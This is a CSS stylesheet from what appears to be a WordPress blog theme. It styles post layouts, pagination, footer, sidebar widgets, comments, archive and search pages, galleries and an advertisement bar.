.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
	font-size: 24px;
}

.dynamic-container .dynamic-layout .dynamic-other-items .post-item .item h2 {
	font-size: 19px;
}

.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-other-items .post-item .item h2 {
	font-size: 19px;
}

.masonry-layout .post-item .post-header {
	margin-bottom: 17px;
	padding: 0;
}

.masonry-layout .post-item .item h2 {
	font-size: 18px;
}

.masonry-layout .post-item .item h2 a {
	color: inherit;
}

.masonry-layout .post-item .item h2 a:hover {
	opacity:.7;
}

.masonry-layout .post-item .item p {
	margin-bottom:6px;
	font-size: 13px;
}

.masonry-layout .post-item .item p {
	margin-top: 0;
}

.masonry-layout .fotorama__caption, .dynamic-layout .fotorama__caption {
	display: none;
}

.masonry-item-footer, .dynamic-layout .masonry-item-footer {
	margin-top: 20px;
	padding-top: 17px;
	border-top: 1px solid #e5e5e5;
}
	.sub-meta-container {
		font-size: 10px;
		text-transform: uppercase;
		text-align: center;
		color: #fc7f6f;
	}

	.post-list.dynamic .sub-meta-container {
		color: inherit;
	}

	.comment-like-container {
		width: 30%;
		float: right;
		position: relative;
		top:5px;
	}

	.masonry-layout .comment-like-container {
		top:0;
	}

	.comment-like-container .like-comment-buttons-wrapper {
		margin-top: 2px;
		text-align: right;
	}

	.masonry-item-footer  .like-comment-buttons a {
		font-size:13px;
		margin: 0 0 0 2px;
	}


#post-item-advertisement-area {
	display: block;
	width: 100% !important;
	padding: 0;
	text-align:center;
	margin-bottom: 60px;
}

#post-item-advertisement-area img {
	max-width: 100%;
	height: auto;
}

/*-----------------------------------------------------------------------------------*/
/* - List Styling
/*-----------------------------------------------------------------------------------*/

body:not(.single) .list-layout .post {
	max-width: 100%;
}

.list-layout .post-featured-item {
	float: left;
	width: 360px;
	margin-right: 30px;
	margin-bottom: 0;
}

.list-layout .post.has-post-thumbnail .post-entry-wrapper {
	float: right;
	width: 590px;
}

.sidebar-open .list-layout .post-featured-item {
	width: 225px;
}

.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
	width: 370px;
}

.list-layout .post.format-quote .post-entry-wrapper,
.list-layout .post.format-link .post-entry-wrapper {
	float: none!important;
	width: 100%!important;
}

.list-layout .post-header {
	text-align: left;
	margin-bottom: 5px;
	padding: 0;
}

.list-layout .post-header h2 {
	width: 100%;
	font-size: 31px;
	margin: 0;
	padding: 0;
	text-align: left;
}

.container.sidebar-open .list-layout .post-header h2 {
	font-size: 26px;
}

.list-layout .post-header h2 a {
	color: inherit;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

.list-layout .post-header h2 a:hover {
	opacity:.7;
}

.list-layout .post p {
	margin-bottom:6px;
}

.list-layout .post.format-quote p,
.list-layout .post.format-link p {
	text-align: center;
}

.list-layout .post-header .date-author {
	margin-top: 8px;
	color: #fc7f6f;
}

.list-layout .post-header .date-author p {
	padding: 0;
}

.list-layout .post-entry-bottom a.custom-more-link {
	float: left;
	margin-bottom: 0;
}

.list-layout .like-comment-buttons-wrapper {
	float: right;
	line-height: 36px;
}

.list-layout .like-comment-buttons-wrapper .like-comment-buttons:before {
	display: none;
	margin: 0;
}
	
/*-----------------------------------------------------------------------------------*/
/* - Pagination
/*-----------------------------------------------------------------------------------*/


.full-container .pagination {
	margin: 45px auto 0;
}

.pagination a {
	position: relative;
	display:inline-block;
	color: inherit;
	font-size: 16px;
	font-weight: 600;
}

.pagination a:hover {
	color:#fc7f6f; 
}

.pagination.classic a,
.pagination.load-more a {
	font-family: "Poppins";
}

.pagination:not(.post-pagination) .older a:after {
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 10px;
	padding-left: 7px;
}

.pagination:not(.post-pagination) .newer a:before {
	content: "\f177";
	font-family: "FontAwesome";
	font-size: 10px;
	padding-right: 7px;
}

.pagination .newer {
	float:left;
}

.pagination .newer .fa {
	margin-right: 3px;
}

.pagination .older .fa {
	margin-left: 3px;
}

.pagination .older {
	float:right;
}

.pagination.load-more {
	display: none;
	position: relative;
	z-index: 1;
	text-align: center;
}

.pagination.load-more a:hover {
	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
	transition: all .2s;
}

.pagination.load-more.show {
	display: block;
}

.pagination.load-more a {
	display: block;
	text-align: center;
}

.pagination.load-more p {
	margin: 0;
	display: inline-block;
}

.pagination.load-more .loading {
	width: 120px;
}

.pagination.load-more .loading .text {
	display: none;
}

.pagination.load-more .animative-btn.loading:after {
	background-color: #fff!important;
}

.pagination.load-more .animative-btn.loading:hover {
	color: #111!important;
}

.@-moz-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@-webkit-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
.throbber-loader {
	display: none;
	margin-bottom: -3px!important;
}
.pagination.load-more .loading .throbber-loader {
	display: inline-block;
}
/* :not(:required) hides these rules from IE9 and below */
.throbber-loader:not(:required) {
  -moz-animation: throbber-loader 2000ms 300ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 300ms infinite ease-out;
  animation: throbber-loader 2000ms 300ms infinite ease-out;
  background: #333;
  position: relative;
  text-indent: -9999px;
  width: 5px;
  height: 1.5em;
  margin: 0 1.6em;
}
.throbber-loader:not(:required):before, .throbber-loader:not(:required):after {
  background: #333;
  content: '\x200B';
  display: inline-block;
  width: 5px;
  height: 1.5em;
  position: absolute;
  top: 0;
}
.throbber-loader:not(:required):before {
  -moz-animation: throbber-loader 2000ms 150ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 150ms infinite ease-out;
  animation: throbber-loader 2000ms 150ms infinite ease-out;
  left: -1.2em;
}
.throbber-loader:not(:required):after {
  -moz-animation: throbber-loader 2000ms 450ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 450ms infinite ease-out;
  animation: throbber-loader 2000ms 450ms infinite ease-out;
  right: -1.2em;
}



/*-----------------------------------------------------------------------------------*/
/* - Load More Animations
/*-----------------------------------------------------------------------------------*/

.post-list.masonry .article-item[class*="page-"] {
	opacity: 0;
}

.post-list .article-item.animate {
	opacity: 1!important;
	transform: translateY(50px);
	animation: fallPerspective .4s ease forwards;
	-webkit-animation: fallPerspective .4s ease forwards;
}

@-webkit-keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}


/*-----------------------------------------------------------------------------------*/
/* - Footer Styles
/*-----------------------------------------------------------------------------------*/

.unfold-footer #main-container-wrapper {
    position: relative;
    z-index: 5;
}

.unfold-footer footer.main-footer.activate {
    position: fixed;
    bottom: 0;
    width: 100%;
}

#footer-social {
	background:#f2f2f2;
	padding:40px 0;
	text-align:center;
}

#footer-social a {
	margin:0 15px;
	color:#999;
}
#footer-social a:first-child {
	margin-left:0;
}
#footer-social a:last-child {
	margin-right:0;
}

#footer-social a i {
	height:28px;
	width:28px;
	text-align:center;
	line-height:28px;
	background:#666;
	color:#fff;
	border-radius:50%;
	margin-right:5px;
	font-size:14px;
}

#footer-social a:hover {
	text-decoration:none;
	color:#000;
}
#footer-social a:hover > i {
	background:#000;
}

/********************************/
/*** Footer logo ***/
/********************************/

#footer-widget-area {
	background:#1B1D21;
	padding:60px 0;
}

#footer-widget-area {
	color:#fff;
}

#footer-widget-area p i {
	font-size:14px;
	margin:0 5px 0 7px;
}

	#footer-widget-area .widget-columns {
		width:30%;
		margin-right:5%;
		float:left;
	}

	#footer-widget-area .four-column .widget-columns {
		width: 22.375%;
		margin-right:3.5%;
	}

	#footer-widget-area .widget-columns.last, 
	#footer-widget-area .four-column .widget-columns.last {
		margin-right:0;
	}

/********************************/
/*** Footer Copyright ***/
/********************************/

#footer-copyright {
	position: relative;
	padding:18px 0;
	background:#111;
	color:#fff;
	text-align:center;
}

#footer-copyright p {
	font-size:10px;
	margin: 7px 0;
	letter-spacing: 1px;
	text-transform: uppercase;
}

#footer-copyright p i {
	color:#fc7f6f;
}

.goto-top {
	display: inline-block;
	position: fixed;
	z-index: 1;
	z-index: 100;
	bottom: 20px;
	right: 20px;
	padding: 6px 12px;
	background-color: #fc7f6f;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 26px;
	font-size: 17px;
	text-align: center;
	border-radius: 100px;

	opacity: 0;
	visibility: hidden;
	-ms-transform: translate(0,5px); /* IE 9 */
   	-webkit-transform: translate(0,5px); /* Safari */
    transform: translate(0,5px);
}

.goto-top.on {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0,0); /* IE 9 */
   	-webkit-transform: translate(0,0); /* Safari */
    transform: translate(0,0);
}

.goto-top.on:hover {
	opacity: .5;
}

/*-----------------------------------------------------------------------------------*/
/* - Widgets
/*-----------------------------------------------------------------------------------*/

#widget-area {
	overflow:hidden;
	margin-bottom:60px;
	border-top:1px solid #e5e5e5;
	padding-top:70px;
}

.widget {
	margin-bottom:40px;
	font-size: 14px;
}

.widget:last-child {
	margin-bottom: 0;
}

	#sidebar .widget {
		margin-bottom:55px;
		position: relative;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	#sidebar .widget:last-child {
		margin-bottom:0;
	}

	#sidebar img {
		max-width:100%;
		height:auto;
		display: block;
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	#sidebar iframe {
		max-width:100%!important;
	}

.widget_rss .rss-widget-icon {
	display: inline-block!important;
}

.widget .about-widget p:first-child {
	margin-top: 0;
}

.widget .about-widget p:last-child, .widget.widget_text p:last-child {
	margin-bottom: 0;
}

.about-widget a:not(.widget-link), .widget_text a {
	color:#fc7f6f;
}

	.widget .about-widget .widget-link {
		display: inline-block;
		font-size: 10px;
	    font-weight: 400;
	    background-color: #fc7f6f;
	    padding: 13px 17px;
	    color: #fff;
	    letter-spacing: 1px;
	    box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
	    text-transform: uppercase;
	}

	.widget .about-widget .widget-link:hover {
		background-color: #111;
		color:#fff;
	}


.widget-title {
	font-size:13px;
	font-family: "Open Sans";
	font-weight: 700;
	margin-top: 0;
	margin-bottom:15px;
	text-align: center;
	text-transform: uppercase;
}

#sidebar .widget-title {
	position: relative;
}

#sidebar .widget-title:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 1px;
	content: '';
	background-color: #333333;
}

#sidebar .widget-title span {
	position: relative;
	z-index: 1;
	display: inline-block;
	padding: 6px 15px;
	background-color: #fff;
}

	.widget-title span {
		display: inline-block;
	}

	.widget li, .widget a {
		color:inherit;
	}

	.widget ul {
		padding: 0;
		margin: 0;
	}

	.widget ul li {
		line-height: 1.6;
		list-style-type: none;
	}


	.widget ul li:last-child {
		margin-bottom:0;
		padding-bottom:0;
		border-bottom:none !important;
	}

#footer-widget-area .widget-title, #footer-widget-area .widget-title span {
	background: none;
}

	#footer-widget-area .widget-title {
		color:#fff;
		margin-top: 0;
		font-size: 13px;
		text-align: left;
		padding: 0;
	}

	#footer-widget-area .widget_mc4wp_form_widget .widget-title {
		text-align: center;
	}


	/*** Search widget ***/
	.search-form .search {
		border: 1px solid #ddd;
	}
	
	.search-form .search:focus { outline:none; }

	/** searchbar for widget ***/
	.widget .search-form .search { 
		width:100%;
	}
	
	/*** About Widget ***/
	.about-widget img {
		margin: 0 auto;
		max-width:100%;
		height:auto;
		display: block;
	}

	#sidebar .about-widget .widget-content-desription {
		background-color: #f8f8f8;
		border: 1px solid #eee;
		padding: 30px;
	}

	#footer-widget-area .about-widget .img {
		margin-bottom: 20px;
	}

	/** Text Widget **/

	.widget_text img {
		max-width: 100%;
		height: auto;
	}

	/*** MailChimp widget ***/
	.widget_mc4wp_form_widget {
		padding: 25px;
		border:6px solid #333;
	}

	#footer-widget-area .widget_mc4wp_form_widget {
		background-color: rgba(255,255,255,.05);
		border-color:rgba(255,255,255,.15);
	}

	.widget_mc4wp_form_widget input[type="email"],
	.widget_mc4wp_form_widget input[type="text"],
	.widget_mc4wp_form_widget input[type="tel"] {
		width: 100%;
	}

	.widget_mc4wp_form_widget p {
		text-align: center;
		margin-top: 0;
		margin-bottom: 20px;
	}

	.widget_mc4wp_form_widget h1,
	.widget_mc4wp_form_widget h2,
	.widget_mc4wp_form_widget h3,
	.widget_mc4wp_form_widget h4,
	.widget_mc4wp_form_widget h5,
	.widget_mc4wp_form_widget h6 {
		margin-top: 0;
		text-align: center;
	}

	.widget.widget_mc4wp_widget .mc4wp-form {
		margin-top: 0;
		margin-bottom: 0;
	}

	.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] {
		width: 100%;
	}

	.mc4wp-form label {
		display: block;
		font-size: 13px;
		font-weight: 600;
		margin-bottom: 5px!important;
	}

	.mc4wp-form p:last-of-type {
		margin-bottom: 0;
	}
	
	/*** Tagcloud widget ***/
	
	.widget .tagcloud a {
		font-size:10px !important;
		font-weight: 600;
		text-transform:uppercase;
		margin-right:5px;
		margin-bottom:7px;
		display:inline-block;
		text-decoration: none;
		padding: 7px 10px 6px;
		color: inherit;
		border: 1px solid #333;
	}

	#footer-widget-area .widget .tagcloud a {
		background-color:rgba(255,255,255,.05);
		border-color: rgba(255,255,255,.15);
		color:#fff;
	}

	.widget .tagcloud a:hover, #footer-widget-area .widget .tagcloud a:hover {
		border-color: transparent;
		background:#fc7f6f;
		color:#fff;
	}

	/*** Facebook LikeBox ***/
	.fb-like-box-container {
	    width: 100%;
	    height: auto;
	}

	/*** Archieve Category widget ***/
	.widget_categories .screen-reader-text,
	.widget_archive .screen-reader-text{
		display: none;
	}
	
	.widget_categories select.postform,
	.widget_archive select {
		width: 100%;
	}

	.widget_categories select.postform option,
	.widget_archive select {
		padding: 7px;
	}
	
	/*** Calender widget ***/
	#wp-calendar {width: 100%; background-color:#fff; color:#222; }
	#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
	#wp-calendar thead { font-size: 12px;  }
	#wp-calendar thead th { padding-bottom: 10px; }
	#wp-calendar tbody { color: #999; }
	#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px; border-right: none;}
	#wp-calendar tbody td a { font-weight:400; color:#222; }
	#wp-calendar tbody td:hover { background: #fff; }
	#wp-calendar tbody .pad { background: none; }
	#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
	#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
	#wp-calendar thead th { padding-bottom: 10px; text-align: center; }


	/*** Latest Posts w/ Thumbs widget ***/

	.widget.ultimate_conversion_recent_post_with_thumbs_widget ul li {
		margin-bottom: 20px;
		line-height: 1.6em;
		position: relative;
		border:none;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget ul li:last-child,
	#footer-widget-area .widget.ultimate_conversion_recent_post_with_thumbs_widget ul li:last-child,
	.widget.widget_recent_comments ul li:last-child,
	#footer-widget-area .widget.widget_recent_comments ul li:last-child  {
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50 {
		float: left;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50,
	.widget.ultimate_conversion_recent_post_with_thumbs_widget img {
		width: 80px;
		height: 80px;
		border-radius:100px;
		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50 a {
		display: block;
		position: relative;
		overflow: hidden;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget a:hover img {
		opacity: .9;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text {
		display: block;
		padding-left:100px;
		padding-top: 7px;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text h4 {
		margin-top: 0;
		margin-bottom: 0;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a {
		font-size: 15px;
		font-family: "Poppins";
		display: inline-block;
		line-height: 1.4;
		color: inherit;
		letter-spacing:-0.0125em;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a:hover {
		opacity: .7;
	}
	
	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text .post-category {
		color: #fc7f6f;
	    font-size: 11px;
	    text-transform: uppercase;
	    display: block;
	    margin-bottom: 5px;
	}
	
	/** WIDGET ITEMS **/
	.widget ul.side-newsfeed li {
		list-style-type:none;
		margin-bottom:30px;
		padding-bottom: 0;
		border:none;
	}

	.widget ul.side-newsfeed li:last-child {
		margin-bottom: 0;
	}

	.widget ul.side-newsfeed li .side-item {
		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;

		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	.widget ul.side-newsfeed li .side-item .side-image {
		position: relative;
		display: block;
	}

	.widget ul.side-newsfeed li .side-item .side-image a:hover img {
		opacity: .9;
	}
	
	.widget ul.side-newsfeed li .side-item .side-image img {
		width:100%;
		height:auto;
		display: block;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}
	
	.side-item .side-item-text {
		overflow:hidden;
		text-align: center;
		padding: 25px 0 0;
	}

	.side-item .side-image .side-item-category {
		position: absolute;
		bottom: -12px;
		left:0;
		width: 100%;
		text-align: center;
	}

	.side-item .side-image .side-item-category-inner {
		display: inline-block;
		padding: 5px 13px;
		background: #fc7f6f;
		color: #fff;
		border-radius: 100px;
		letter-spacing: 1px;
		font-size: 9px;
		text-transform: uppercase;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text h4 {
		display: block;
		font-size:17px;
		margin: 0;
		padding: 0 5%;
		display: block;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	#footer-widget-area .widget ul.side-newsfeed li .side-item .side-item-text h4,
	#footer-widget-area .widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text h4 {
		color: #fff;
	}

	.widget_archive a:hover,
	.widget_meta a:hover,
	.widget_categories a:hover,
	.widget_recent_comments a:hover,
	.widget_pages a:hover,
	.widget_text a {
		color: #f48d6b;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
		opacity: .7;
		color: inherit;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
		font-size:10px;
		text-transform: uppercase;
		margin-top: 3px;
	}
	
	/** Social Widget **/
	.widget-social-links {
		position: relative;
	}

	#sidebar .widget-social-links {
		text-align:center;
		padding: 0 20px;
	}

	.widget-social-links a {
		display: inline-block;
	}

	.widget-social-links a:first-child {
		margin-left:0;
	}

	.widget-social-links a:last-child {
		margin-right:0;
	}

	.widget-social-links a span {
		margin: 0 3px 6px 0;
		width: 35px;
		height: 35px;
		line-height: 34px;
		border-radius: 100px;
		text-align: center;
		font-size:14px;
		display: inline-block;

		background: #fafafa;
    	border: 1px solid #ddd;
    	box-shadow: 0 1px 0 rgba(0,0,0,.08);
    	color: #222;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	#footer-widget-area .widget-social-links a span {
		box-shadow: none;
		background-color: rgba(255,255,255,.05);
		border-color: rgba(255,255,255,.15);
		color: #fff
	}


	#sidebar.widget-social-links a span {
		margin:0 9px;
	} 

	.widget_recent_entries ul li {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	
	.widget_recent_entries a {
		font-size: 15px;
		font-family: "Poppins";
		font-weight: 600;
		display: block;
		line-height: 1.4;
		color: inherit;
		letter-spacing:-0.0125em;
	}
	.widget_recent_entries a:hover {
		color: inherit;
		opacity: .7;
	}

	.widget_recent_entries .post-date {
		display: block;
		font-size: 10px;
		text-transform: uppercase;
		line-height: 1.4;
		margin-top: 5px;
	}

	.widget .widget-social-links a {
		color:inherit;
	}
	
	.widget .widget-social-links a:hover {
		opacity:.5;
		color: inherit;
	}

	.widget.widget_recent_comments li {
		position: relative;
		line-height: 1.5;
		margin-bottom: 15px;
	}

	.widget.widget_recent_comments li:last-child {
		margin-bottom: 0;
	}

	/** Widget Advertisemnent **/

	.ultimate-conversion-advertisement-widget ul li {
		width: 100%;
		margin-right: 0;
		margin-bottom: 0;
		padding-bottom: 0;
		border: none;
	}

	.ultimate-conversion-advertisement-widget ul.double li {
		margin-right: 4%;
		width: 48%;
		float: left;
	}

	.ultimate-conversion-advertisement-widget ul.double li:last-child {
		margin-right: 0;
	}

	.ultimate-conversion-advertisement-widget ul li a {
		display: block;
		font-size: 0;
	}

	.ultimate-conversion-advertisement-widget ul li img {
		width: 100%;
		height: auto;
	}

	/** Widget menu **/
	.widget .sub-menu,
	.widget_pages .page_item ul {
		margin-top: 10px;
		padding-left: 25px;
	}

	.widget .sub-menu a,
	.widget_pages .page_item ul a{
		font-style: italic;
	}

	/* Other Widgets */
	.widget_rss ul li {
	 	margin-bottom: 20px;
	}

	.widget_rss ul li:last-child {
		margin-bottom: 0;
	}

	.widget_rss .rsswidget {
		font-size: 16px;
		display: block;
		font-weight: 600;
	}

	.widget_rss .rss-date, .widget_rss cite {
		font-size: 10px;
		text-transform: uppercase;
		font-style:normal;
		display: block;
		margin-bottom: 10px; 
	}

	.widget_text select, .widget_categories select, .widget_archive select {
		width: 100%;
		padding: 9px;
		height: 39px;
	}
	
/*-----------------------------------------------------------------------------------*/
/* - Comments Styles
/*-----------------------------------------------------------------------------------*/
	
.post-comments {
	margin-top:55px;
	padding-top:55px;
	border-top: 1px solid #e5e5e5;
}

.comments {
	margin-top: 10px;
	margin-bottom:40px;
}

.comment  {
	list-style-type: none;
	padding: 0;
}

.post-comments .box-title-area {
	margin-bottom: 25px;
}

.comment-item {
	border-bottom:1px dotted #ddd;
	padding-bottom:40px;
	margin-bottom:40px;
}

.comment-item .author-img {
	float:left;
	margin-right:20px;
}

.comment-item .author-img img {
	border-radius:50%;
}

.comment-item .comment-text {
	overflow:hidden;
}

.comment-item .comment-text p {
	font-size: 14px;
}

.comment-item .comment-text span.author {
	margin-top: 3px;
}

.comment-item .comment-text span.author, .comment-item .comment-text span.author a {
	display:block;
	font-size:18px;
	font-weight: 600;
	line-height: 1.3;
	color:inherit;
	font-family: "Poppins";
}

.comment-item .comment-text span.author a:hover {
	opacity: .7;
}

.comment-item .comment-text span.date {
	display:block;
	font-size: 13px;
	margin-bottom:20px;
}

.comment-item .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
	color:#db6169;
}
.comment-item .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}

.post-comments span.reply a {
	float:left;
	font-size:10px;
	text-transform: uppercase;
	margin-right:8px;
}

.post-comments span.reply a:hover {
	opacity:.5;
}

.post-comments ul.children { 
	margin: 0 0 0 8px; 
}

.post-comments ul.children li:before {
	display: none;
}

.post-comments ul.children li.comment-item {
	margin:0 0 8px 0;
}

/** Reply **/

.wpcf7-form span.wpcf7-not-valid-tip {
	font-size: 13px;
}

#respond  h3 {
	font-size:18px;
	margin-bottom:0;
	margin-top: 0;
}

#respond h3 a {
	color:#000;
	display:inline-block;
}

#respond h3 small a {
	text-transform:none;
	font-family: "Open Sans", sans-serif;
	font-size:10px;
	text-transform: uppercase;
	font-weight: 400;
	margin-left:7px;
	float: right;
	position: relative;
	top:10px;

	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

#respond h3 small a:hover {
	opacity:.5;
}

#respond label {
	display: block;
	font-size:11px;
	text-transform: uppercase;
	margin-bottom: 9px;
}

#respond input:focus {
	outline:none;
}

#respond .comment-form-url {
	margin-bottom:10px;
}

#respond textarea {
	width:100%;
	height:120px;
	line-height: 1.6;
}

#respond input[type="text"], #respond input[type="email"] {
	width: 100%;
}

#respond textarea:focus {
	outline:none;
}

#respond p[class*="comment-form"] {
	float: left;
	position: relative;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 25px;
	margin-top: 0;
}

#respond p.comment-form-url {
	margin-right: 0 !important;
}

#respond span.wpcf7-not-valid-tip {
  display: block;
  position: absolute;
  top: 1px;
  right: 0;
  font-size: 11px;
  background: #222;
  color: #fff;
  padding: 4px 12px;
}

#respond .form-submit {
	clear: both;
}

#respond #submit {
	position: relative;
	display: inline-block;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 15px 21px 15px 23px;
	line-height: 1;

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.mc4wp-form input[type=submit] {
	background-color: #222;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}

#respond #submit:hover,.mc4wp-form input[type=submit]:hover {
	opacity: .8;
}

#respond .form-allowed-tags {
	font-size: 12px;
}


.form-submit {
	margin-bottom: 0;
}

.comments #respond {
	margin-bottom:30px;
}

#comments .no-comments {
	text-align: center;
	font-weight: bold;
}

#respond p {
	margin: 15px 0;
}

#respond p.comment-form-comment {
	float: none;
	clear: both;
	width: 100%;
	margin-top: 30px;
	margin-right: 0;
}

/*-----------------------------------------------------------------------------------*/
/* - Archive Pages
/*-----------------------------------------------------------------------------------*/

.page-introduce-title {
	margin: 0;
	font-size: 37px;
}

.page-introduce-title strong {
	color: #fc7f6f;
	font-weight: 600;
}

.page-introduce-title .search-query {
	color: #fc7f6f;
}

.archive-title-area {
	position: relative;
	padding:76px 0 62px;
	text-align:center;
	margin: 0 auto;
	background-color: #f5f5f5;
	box-shadow:inset 0px 0  15px rgba(0,0,0,.05);
	-webkit-box-shadow:inset 0px 0  15px rgba(0,0,0,.05);
}

.archive-title-area h1 {
	margin-bottom: 0;
}


/*-----------------------------------------------------------------------------------*/
/* - Search Page 
/*-----------------------------------------------------------------------------------*/

.search.search-no-results #main-container{
	padding: 80px 0;
	margin: 0;
	text-align: center;
}

.search.search-no-results #content {
	max-width: 600px;
}

.search.search-no-results .entry-content {
	margin-bottom: 35px;
}

.search.search-no-results .entry-content h1 {
	margin-top: 0;
}

.search.search-no-results .entry-content p {
	font-size: 18px;
	font-weight: 300;
	margin-top: 0;
}

.search.search-no-results .search-form .search {
	width: 100%;
}


/*-----------------------------------------------------------------------------------*/
/* - Wordpress Core Fixes
/*-----------------------------------------------------------------------------------*/

.alignnone {
  margin: 3px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 30px auto;
}

div.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 3px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 3px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 3px 0 20px 20px;
}

a img.alignnone {
  margin: 3px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 3px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
    max-width: 100%;
    text-align: center;
    margin: 30px 0;
}

.wp-caption.alignnone {
  margin: 3px 0 20px 0;
}

.wp-caption.alignleft {
  margin: 3px 0 20px 0;
}

.wp-caption.alignright {
  margin: 3px 0 20px 0;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    color:#999;
    margin: 10px 15px 0;
}

/***  WordPress gallery style ***/
.gallery  {
	margin-top:30px !important;
	margin-bottom: 30px !important;
}

.gallery .gallery-item {
	margin:0 !important;
	position: relative;
	padding-right: 6px;
  	padding-bottom: 6px;

  	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.gallery .gallery-item a {
	display: block;
}

.gallery:hover .gallery-item {
	opacity: .8;
}

.gallery:hover .gallery-item:hover {
	opacity: 1;
}

.gallery .gallery-caption {  
    font-size:11px;
    line-height: 1;
    text-transform: uppercase;
    text-align: left;
	color:#fff;
	position: absolute;
	bottom:6px;
	left:0;
	right: 6px;
	padding:12px 15px;
	background-color: rgba(0,0,0,.7);
	opacity: 0;

	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.gallery.gallery-columns-3 .gallery-caption{
	font-size:9px;
}

.gallery .gallery-item:hover .gallery-caption{
	opacity: 1;
}
  
.gallery .gallery-icon img{
	border: none !important;
	width: 100%;
	display: block;
}   

.gallery .gallery-icon img:hover {
	 
}

/*-----------------------------------------------------------------------------------*/
/* - Advertisement top bar
/*-----------------------------------------------------------------------------------*/

.advertisement-topbar {
	position: relative;
	z-index: 101;
	color:#fff;
	font-size: 11px;
	background-color: #1b1d21;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
}

.advertisement-topbar .container {
	padding: 15px 0;
}

.advertisement-topbar h3 {
	color:inherit;
	display: inline-block;
	font-size: 15px;
	margin: 15px 0;
	line-height: 1.5;
}


.advertisement-topbar .btn {
	margin-left: 20px;
}

.advertisement-close-btn {
	display: block;
	position: absolute;
	top: 0;
	right: 25px;
	padding:3px;
	background-color: #fff;
	color:#222;
	
}

